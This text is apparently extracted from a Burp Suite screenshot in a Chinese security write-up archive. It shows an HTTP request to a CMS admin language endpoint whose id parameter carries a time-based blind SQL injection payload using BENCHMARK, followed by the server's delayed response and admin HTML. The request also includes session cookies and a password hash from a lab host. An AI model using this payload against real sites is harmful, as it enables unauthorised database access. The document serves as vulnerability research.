 Raw Params Headers Hex
POST
/index.php?case=language&act=add&admin_dir=admin&site=default27&id=1 and
if(1,BENCHMARK(5000000,md5(1)),1)%23 HTTP/1.1
Host: 10.211.55.6
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 8
Connection: close
Referer: http://10.211.55.6/index.php?admin_dir=admin
Cookie: PHPSESSID=268e9201bb4e347895ac2ac5afeb8334;
Hm_lvt_520556228c0113270c0c772027905838=1578917132;
Hm_lpvt_520556228c0113270c0c772027905838=1579064406;
acc_auth=d9568Kwur%2Bv8GLHxl79ulL1w7lquML1KYclY%2FCd%2B9FMDQX9PAipAvJcX%2
Bi5%2FFeRikywpRqDjIPMKsqnOnn9d2eQp; acc_key=RyFT5Up;
arrlanguage=metinfo; admin_lang=cn;
met_auth=11a0WwslIL0v7jkcyi50UGbTqm0I7rkHzPyPr3wrogulnsIuuw9ulmOeCgDwMEUI
Yd6Zl9Yq8Tfo9%2FbxU2SliWwc; met_key=aIYm2EI;
page_iframe_url=http://10.211.55.6/index.php?lang=cn&pageset=1;
loginfalse=0; login_username=admin;
login_password=863211e6ed45ca9046066222dddf16a9
submit=1
? < + > Type a search term 0 matches
Done
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Thu, 16 Jan 2020 14:27:36 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 6007
<script
type="text/javascript">alert("操作完成");gotoinurl("/index.php?case=language&a
ct=edit&id=&admin_dir=admin&site=default&lang_choice=system.php");</script><
ul class="nav nav-tabs" id="record-tab" role="tablist"><li><a href="#"
onclick="gotourl(this)"  data-dataurlid="60" data-dataurlname="编辑"
data-dataurl="/index.php?case=table&act=edit&table=archive&id=1927&deletesta
te=&admin_dir=admin&site=default">编辑</a> <i class="glyphicon
glyphicon-remove record-tab-remove"></i></li><li><a href="#"
onclick="gotourl(this)"  data-dataurlid="59" data-dataurlname="内容管理"
data-dataurl="/index.php?case=table&act=list&table=archive&admin_dir=admin&s
ite=default">内容管理</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
data-dataurlid="58" data-dataurlname="全局设置"
data-dataurl="/index.php?case=config&act=system&set=site&admin_dir=admin&sit
e=default">全局设置</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
data-dataurlid="57" data-dataurlname="自定义"
data-dataurl="/index.php?case=config&act=system&set=websitesite&admin_dir=ad
min&site=default">自定义</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
data-dataurlid="56" data-dataurlname="附件"
data-dataurl="/index.php?case=config&act=system&set=upload&admin_dir=admin&s
ite=default">附件</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
data-dataurlid="55" data-dataurlname="设置"
data-dataurl="/index.php?case=config&act=index&admin_dir=admin&site=default"
>设置</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
data-dataurlid="54" data-dataurlname="管理数据"
data-dataurl="/index.php?case=database&act=baker&admin_dir=admin&site=defaul
t">管理数据</a> <i class="glyphicon glyphicon-remove
? < + > Type a search term 0 matches
6,285 bytes | 4,374 millis
零组资料文库